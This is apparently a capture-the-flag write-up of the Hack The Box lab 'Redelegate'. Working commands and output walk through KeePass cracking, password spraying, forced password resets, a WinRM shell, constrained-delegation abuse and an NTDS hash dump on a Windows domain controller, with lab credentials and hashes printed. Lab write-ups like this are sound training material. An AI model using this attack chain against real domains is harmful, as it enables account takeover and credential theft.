Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ nmap -sC -sV -Pn 10.129.234.50 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 22:52 UTC
Nmap scan report for 10.129.234.50
Host is up (0.32s latency).
Not shown: 984 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 10-20-24 01:11AM 434 CyberAudit.txt
| 10-20-24 05:14AM 2622 Shared.kdbx
|_10-20-24 01:26AM 580 TrainingAgenda.txt
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-29 12:00:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.129.234.50:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-10-29T04:51:54
|_Not valid after: 2055-10-29T04:51:54
|_ssl-date: 2025-10-29T12:00:42+00:00; -10h57m32s from scanner time.
| ms-sql-ntlm-info:
| 10.129.234.50:1433:
| Target_Name: REDELEGATE
| NetBIOS_Domain_Name: REDELEGATE
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: redelegate.vl
| DNS_Computer_Name: dc.redelegate.vl
| DNS_Tree_Name: redelegate.vl
|_ Product_Version: 10.0.20348
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc.redelegate.vl
| Not valid before: 2025-10-28T04:49:39
|_Not valid after: 2026-04-29T04:49:39
| rdp-ntlm-info:
| Target_Name: REDELEGATE
| NetBIOS_Domain_Name: REDELEGATE
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: redelegate.vl
| DNS_Computer_Name: dc.redelegate.vl
| DNS_Tree_Name: redelegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-10-29T12:00:29+00:00
|_ssl-date: 2025-10-29T12:00:41+00:00; -10h57m32s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-10-29T12:00:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -10h57m32s, deviation: 0s, median: -10h57m33s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 328.91 seconds
The domain is dc.redelegate.vl
FTP - TCP 21
I have found we can access to ftp service with the anonymous account
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 10-20-24 01:11AM 434 CyberAudit.txt
| 10-20-24 05:14AM 2622 Shared.kdbx
|_10-20-24 01:26AM 580 TrainingAgenda.txt
Let's check these files
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ ftp 10.129.234.50 21
Connected to 10.129.234.50.
220 Microsoft FTP Service
Name (10.129.234.50:wither): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||62102|)
125 Data connection already open; Transfer starting.
10-20-24 01:11AM 434 CyberAudit.txt
10-20-24 05:14AM 2622 Shared.kdbx
10-20-24 01:26AM 580 TrainingAgenda.txt
226 Transfer complete.
ftp> get CyberAudit.txt
local: CyberAudit.txt remote: CyberAudit.txt
229 Entering Extended Passive Mode (|||62103|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************| 434 1.53 KiB/s 00:00 ETA
226 Transfer complete.
434 bytes received in 00:00 (1.53 KiB/s)
ftp> get Shared.kdbx
local: Shared.kdbx remote: Shared.kdbx
229 Entering Extended Passive Mode (|||62104|)
150 Opening ASCII mode data connection.
100% |***********************************************************************************************************************************| 2622 9.15 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 10 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
2622 bytes received in 00:00 (9.13 KiB/s)
ftp> get TrainingAgenda.txt
local: TrainingAgenda.txt remote: TrainingAgenda.txt
229 Entering Extended Passive Mode (|||62105|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************| 580 2.04 KiB/s 00:00 ETA
226 Transfer complete.
580 bytes received in 00:00 (2.04 KiB/s)
Now let's review these files
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ cat CyberAudit.txt
OCTOBER 2024 AUDIT FINDINGS
[!] CyberSecurity Audit findings:
1) Weak User Passwords
2) Excessive Privilege assigned to users
3) Unused Active Directory objects
4) Dangerous Active Directory ACLs
[*] Remediation steps:
1) Prompt users to change their passwords: DONE
2) Check privileges for all users and remove high privileges: DONE
3) Remove unused objects in the domain: IN PROGRESS
4) Recheck ACLs: IN PROGRESS
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ cat TrainingAgenda.txt
EMPLOYEE CYBER AWARENESS TRAINING AGENDA (OCTOBER 2024)
Friday 4th October | 14.30 - 16.30 - 53 attendees
"Don't take the bait" - How to better understand phishing emails and what to do when you see one
Friday 11th October | 15.30 - 17.30 - 61 attendees
"Social Media and their dangers" - What happens to what you post online?
Friday 18th October | 11.30 - 13.30 - 7 attendees
"Weak Passwords" - Why "SeasonYear!" is not a good password
Friday 25th October | 9.30 - 12.30 - 29 attendees
"What now?" - Consequences of a cyber attack and how to mitigate them
Now we have known SeasonYear!is a old password of these accounts in this domain, and Remove unused objects in the domain: IN PROGRESSstill be vulnerable
Also we have get another KeePass database
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ file Shared.kdbx
Shared.kdbx: Keepass password database 2.x KDBX
Now I would try to crack the database
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ keepass2john Shared.kdbx | tee Shared.kdbx.hash
Shared:$keepass$*2*600000*0*ce7395f413946b0cd279501e510cf8a988f39baca623dd86beaee651025662e6*e4f9d51a5df3e5f9ca1019cd57e10d60f85f48228da3f3b4cf1ffee940e20e01*18c45dbbf7d365a13d6714059937ebad*a59af7b75908d7bdf68b6fd929d315ae6bfe77262e53c209869a236da830495f*9dd2081c364e66a114ce3adeba60b282fc5e5ee6f324114d38de9b4502ca4e19
Using hashcat and rockyou.txt, it couldn't be cracked within a reasonable timeframe. Considering the password we obtained earlier, SeasonYear!, I suspect it's one of those.
Winter2024!
Spring2024!
Summer2024!
Fall2024!
Autumn2024!
Then let's continue to try to crack that
$ hashcat Shared.kdbx.hash seasons --user -m 13400
hashcat (v6.2.6) starting
...[snip]...
$keepass$*2*600000*0*ce7395f413946b0cd279501e510cf8a988f39baca623dd86beaee651025662e6*e4f9d51a5df3e5f9ca1019cd57e10d60f85f48228da3f3b
4cf1ffee940e20e01*18c45dbbf7d365a13d6714059937ebad*a59af7b75908d7bdf68b6fd929d315ae6bfe77262e53c209869a236da830495f*806f9dd2081c364e6
6a114ce3adeba60b282fc5e5ee6f324114d38de9b4502ca:Fall2024!
...[snip]...
Then we can get the passwordFall2024!
keepassxc.cli can dump the full DB in one command line:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ echo 'Fall2024!' | keepassxc.cli export Shared.kdbx --format csv
Enter password to unlock Shared.kdbx:
KdbxXmlReader::readDatabase: found 1 invalid group reference(s)
"Group","Title","Username","Password","URL","Notes","TOTP","Icon","Last Modified","Created"
"Shared/IT","FTP","FTPUser","SguPZBKdRyxWzvXRWy6U","","Deprecated","","0","2024-10-20T07:56:58Z","2024-10-20T07:56:20Z"
"Shared/IT","FS01 Admin","Administrator","Spdv41gg4BlBgSYIW1gF","","","","0","2024-10-20T07:57:21Z","2024-10-20T07:57:02Z"
"Shared/IT","WEB01","WordPress Panel","cn4KOEgsHqvKXPjEnSD9","","","","0","2024-10-20T08:00:25Z","2024-10-20T07:57:24Z"
"Shared/IT","SQL Guest Access","SQLGuest","zDPBpaF4FywlqIv11vii","","","","0","2024-10-20T08:27:09Z","2024-10-20T08:26:48Z"
"Shared/HelpDesk","KeyFob Combination","","22331144","","","","0","2024-10-20T12:12:32Z","2024-10-20T12:12:09Z"
"Shared/Finance","Timesheet Manager","Timesheet","hMFS4I0Kj8Rcd62vqi5X","","","","0","2024-10-20T12:14:18Z","2024-10-20T12:13:30Z"
"Shared/Finance","Payrol App","Payroll","cVkqz4bCM7kJRSNlgx2G","","","","0","2024-10-20T12:14:11Z","2024-10-20T12:13:50Z"
MSSQL - TCP 1433
Most of the credentials I can access currently appear to be invalid. MSSQL credentials cannot be used for the SMB protocol or as Windows accounts.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec smb dc.redelegate.vl -u SQLGuest -p zDPBpaF4FywlqIv11vii
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [-] redelegate.vl\SQLGuest:zDPBpaF4FywlqIv11vii STATUS_LOGON_FAILURE
But with the --local-auth flag, they do work for the DB:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec mssql dc.redelegate.vl -u SQLGuest -p zDPBpaF4FywlqIv11vii
MSSQL 10.129.234.50 1433 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
MSSQL 10.129.234.50 1433 DC [-] redelegate.vl\SQLGuest:zDPBpaF4FywlqIv11vii (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec mssql dc.redelegate.vl -u SQLGuest -p zDPBpaF4FywlqIv11vii --local-auth
MSSQL 10.129.234.50 1433 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
MSSQL 10.129.234.50 1433 DC [+] DC\SQLGuest:zDPBpaF4FywlqIv11vii
Now we can try to access to the database
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ mssqlclient.py SQLGuest:zDPBpaF4FywlqIv11vii@dc.redelegate.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SQLGuest guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
SQL (SQLGuest guest@master)> xp_cmdshell whoami
ERROR(DC\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (SQLGuest guest@master)> enable_xp_cmdshell
ERROR(DC\SQLEXPRESS): Line 105: User does not have permission to perform this action.
ERROR(DC\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
This seems to be a rabbit hole; I tried enumerating the entire database, but there was nothing there. Then I tried starting xp_cmdshell, still without any permissions.
Next, I decided to try obtaining domain user information and performing password spraying.
Enumerate domain accounts using Metasploit
msf6 > use auxiliary/admin/mssql/mssql_enum_domain_accounts
msf auxiliary(admin/mssql/mssql_enum_domain_accounts) > options
Module options (auxiliary/admin/mssql/mssql_enum_domain_accounts):
Name Current Setting Required Description
---- --------------- -------- -----------
FuzzNum 10000 yes Number of principal_ids to fuzz.
PASSWORD zDPBpaF4FywlqIv11vii no The password for the specified username
RHOSTS dc.redelegate.vl yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
USERNAME SQLGuest no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentication (requires DOMAIN option set)
View the full module info with the info, or info -d command.
Then we can brute all the domain usernames
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
[*] Running module against 10.129.234.50
[*] 10.129.234.50:1433 - Attempting to connect to the database server at 10.129.234.50:1433 as SQLGuest...
[+] 10.129.234.50:1433 - Connected.
[*] 10.129.234.50:1433 - SQL Server Name: WIN-Q13O908QBPG
[*] 10.129.234.50:1433 - Domain Name: REDELEGATE
[+] 10.129.234.50:1433 - Found the domain sid: 010500000000000515000000a185deefb22433798d8e847a
[*] 10.129.234.50:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 10.129.234.50:1433 - - WIN-Q13O908QBPG\Administrator
[*] 10.129.234.50:1433 - - REDELEGATE\Guest
[*] 10.129.234.50:1433 - - REDELEGATE\krbtgt
[*] 10.129.234.50:1433 - - REDELEGATE\Domain Admins
[*] 10.129.234.50:1433 - - REDELEGATE\Domain Users
[*] 10.129.234.50:1433 - - REDELEGATE\Domain Guests
[*] 10.129.234.50:1433 - - REDELEGATE\Domain Computers
[*] 10.129.234.50:1433 - - REDELEGATE\Domain Controllers
[*] 10.129.234.50:1433 - - REDELEGATE\Cert Publishers
[*] 10.129.234.50:1433 - - REDELEGATE\Schema Admins
[*] 10.129.234.50:1433 - - REDELEGATE\Enterprise Admins
[*] 10.129.234.50:1433 - - REDELEGATE\Group Policy Creator Owners
[*] 10.129.234.50:1433 - - REDELEGATE\Read-only Domain Controllers
[*] 10.129.234.50:1433 - - REDELEGATE\Cloneable Domain Controllers
[*] 10.129.234.50:1433 - - REDELEGATE\Protected Users
[*] 10.129.234.50:1433 - - REDELEGATE\Key Admins
[*] 10.129.234.50:1433 - - REDELEGATE\Enterprise Key Admins
[*] 10.129.234.50:1433 - - REDELEGATE\RAS and IAS Servers
[*] 10.129.234.50:1433 - - REDELEGATE\Allowed RODC Password Replication Group
[*] 10.129.234.50:1433 - - REDELEGATE\Denied RODC Password Replication Group
[*] 10.129.234.50:1433 - - REDELEGATE\SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG
[*] 10.129.234.50:1433 - - REDELEGATE\DC$
[*] 10.129.234.50:1433 - - REDELEGATE\FS01$
[*] 10.129.234.50:1433 - - REDELEGATE\Christine.Flanders
[*] 10.129.234.50:1433 - - REDELEGATE\Marie.Curie
[*] 10.129.234.50:1433 - - REDELEGATE\Helen.Frost
[*] 10.129.234.50:1433 - - REDELEGATE\Michael.Pontiac
[*] 10.129.234.50:1433 - - REDELEGATE\Mallory.Roberts
[*] 10.129.234.50:1433 - - REDELEGATE\James.Dinkleberg
[*] 10.129.234.50:1433 - - REDELEGATE\Helpdesk
[*] 10.129.234.50:1433 - - REDELEGATE\IT
[*] 10.129.234.50:1433 - - REDELEGATE\Finance
[*] 10.129.234.50:1433 - - REDELEGATE\DnsAdmins
[*] 10.129.234.50:1433 - - REDELEGATE\DnsUpdateProxy
[*] 10.129.234.50:1433 - - REDELEGATE\Ryan.Cooper
[*] 10.129.234.50:1433 - - REDELEGATE\sql_svc
I’ll make a users list and spray it with the seasons list:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec smb dc.redelegate.vl -u users -p seasons --continue-on-success | grep -v STATUS_LOGON_FAILURE
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Winter2024! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Spring2024! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Summer2024! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Fall2024! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Autumn2024! STATUS_ACCOUNT_RESTRICTION
redelegate.vl\Marie.Curie:Fall2024!get !!!!
Now let's verify its credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec ldap dc.redelegate.vl -u Marie.Curie -p 'Fall2024!'
LDAP 10.129.234.50 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
LDAP 10.129.234.50 389 DC [+] redelegate.vl\Marie.Curie:Fall2024!
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec smb dc.redelegate.vl -u Marie.Curie -p 'Fall2024!'
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
Now let's try to Bloodhound this account
netexec ldap dc.redelegate.vl -u Marie.Curie -p 'Fall2024!' --bloodhound --collection All --dns-server 10.129.234.50
Now look at outbound control:

As a Helpdesk member, marie.curie owns the ForceChangePassword for several other users. If I use the built-in "Get Shortest Path from Owning Object" query, it appears there is a path through Helen.Frost to GenericAll on the FS01 computer object:

Helen.Frost also belongs to the remote administrator user group, which means I can also obtain a shell.
Shell as Helen.Frost
Now let's try to change the password of Helen.Frost
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ bloodyAD --host 10.129.234.50 -d redelegate.vl -u Marie.Curie -p 'Fall2024!' set password Helen.Frost 'Fall2024!'
[+] Password changed successfully!
Now let's verify the change password
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec smb dc.redelegate.vl -u Helen.Frost -p 'Fall2024!'
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Helen.Frost:Fall2024!
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec winrm dc.redelegate.vl -u Helen.Frost -p 'Fall2024!'
WINRM 10.129.234.50 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
WINRM 10.129.234.50 5985 DC [+] redelegate.vl\Helen.Frost:Fall2024! (Pwn3d!)
Now let's get the shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ evil-winrm -i dc.redelegate.vl -u Helen.Frost -p 'Fall2024!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents> whoami
redelegate\helen.frost
Privilege Escalation
I would enumerate the group and privilege
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
REDELEGATE\IT Group S-1-5-21-4024337825-2033394866-2055507597-1113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeEnableDelegationPrivilege has to do with configuring delegation in Active Directory.
There are three types of delegation in Windows Active Directory:
- Unconstrained delegation - A machine configured with this mechanism has the ability to store a
TGTfor any user that connects to it, and use those to authenticate as those users. To configure this, an account withSeEnableDelegationPrivilegewill modify theuserAccountControlattribute of the machine to include theTRUSTED_FOR_DELEGATIONflag. - Constrained delegation - A machine configured with this mechanism is able to
impersontea user to a specific defined machine. TheTRUSTED_TO_AUTHENTICATE_FOR_DELEGATIONflag onuserAccountControlis set (by a user withSeEnableDelegationPrivilege), and themsDS-AllowToDelegateattribute is set to theSPNthat the machine can authenticate to. - Resource-based constrained delegation (
RBCD) - This configuration allows a machine to control who can delegate to it.SeEnableDelegationPrivilegeis not involved here.
To take advantage of unrestricted delegation, I would typically add a computer account and a DNS record, configure that computer for unrestricted delegation, and then force the domain controller to authenticate to it. Unfortunately, this domain's MachineAccountQuota is 0.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ netexec ldap dc.redelegate.vl -u marie.curie -p 'Fall2024!' -M maq
LDAP 10.129.234.50 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
LDAP 10.129.234.50 389 DC [+] redelegate.vl\marie.curie:Fall2024!
MAQ 10.129.234.50 389 DC [*] Getting the MachineAccountQuota
MAQ 10.129.234.50 389 DC MachineAccountQuota: 0
To exploit constrained delegation, I’ll configure it on FS01$:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ bloodyAD --host 10.129.234.50 -d redelegate.vl -u Helen.Frost -p 'Fall2024!' add uac 'FS01$' -f TRUSTED_TO_AUTH_FOR_DELEGATION
[-] ['TRUSTED_TO_AUTH_FOR_DELEGATION'] property flags added to FS01$'s userAccountControl
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ bloodyAD --host 10.129.234.50 -d redelegate.vl -u Helen.Frost -p 'Fall2024!' set object 'FS01$' 'msDS-AllowedToDelegateTo' -v 'ldap/dc.redelegate.vl'
[+] FS01$'s msDS-AllowedToDelegateTo has been updated
Now this computer is allowed to act as the LDAP service on the DC.
After which we can confirm we now have Constrained Delegation
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ impacket-findDelegation redelegate.vl/Helen.Frost:'Fall2024!' -dc-ip 10.129.234.50
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------- ---------------------------------- --------------------- ----------
FS01$ Computer Constrained w/ Protocol Transition ldap/dc.redelegate.vl Yes
I’ll change the computer accounts password:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ bloodyAD --host 10.129.234.50 -d "REDELEGATE.VL" -u "Helen.frost" -p 'Fall2024!' set password 'FS01$' 'Fall2024!'
[+] Password changed successfully!
Now I can request a service ticket for the LDAP service:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ getST.py 'redelegate.vl/FS01$:Fall2024!' -spn ldap/dc.redelegate.vl -impersonate dc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating dc
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc@ldap_dc.redelegate.vl@REDELEGATE.VL.ccache
I can use this ticket to authenticate to the LDAP service on the domain controller (DC) as the computer account. I will use this ticket to derive the hash value:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ KRB5CCNAME=dc@ldap_dc.redelegate.vl@REDELEGATE.VL.ccache secretsdump.py -k -no-pass dc.redelegate.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec17f7a2a4d96e177bfd101b94ffc0a7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9288173d697316c718bb0f386046b102:::
Christine.Flanders:1104:aad3b435b51404eeaad3b435b51404ee:79581ad15ded4b9f3457dbfc35748ccf:::
Marie.Curie:1105:aad3b435b51404eeaad3b435b51404ee:a4bc00e2a5edcec18bd6266e6c47d455:::
Helen.Frost:1106:aad3b435b51404eeaad3b435b51404ee:a4bc00e2a5edcec18bd6266e6c47d455:::
Michael.Pontiac:1107:aad3b435b51404eeaad3b435b51404ee:f37d004253f5f7525ef9840b43e5dad2:::
Mallory.Roberts:1108:aad3b435b51404eeaad3b435b51404ee:980634f9aabfe13aec0111f64bda50c9:::
